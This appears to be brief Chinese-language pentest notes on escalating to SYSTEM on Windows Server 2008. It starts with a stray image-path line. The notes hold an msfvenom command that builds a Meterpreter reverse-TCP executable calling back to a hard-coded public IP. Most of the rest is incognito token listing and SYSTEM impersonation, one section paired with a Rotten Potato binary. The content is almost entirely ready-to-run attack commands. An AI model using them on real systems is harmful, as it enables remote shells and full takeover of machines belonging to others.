 1、本地权限 - Test in Win2008 阿里云服务器
msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f
exe -o msf.exe
use incognito
list_tokens -u
impersonate_token "NT AUTHORITY\SYSTEM"
2、Web权限 - Test in Win2008 12 16 阿里云服务器
execute -cH -f ./potato.exe //配合烂土豆
use incognito
list_tokens -u
impersonate_token "NT AUTHORITY\SYSTEM"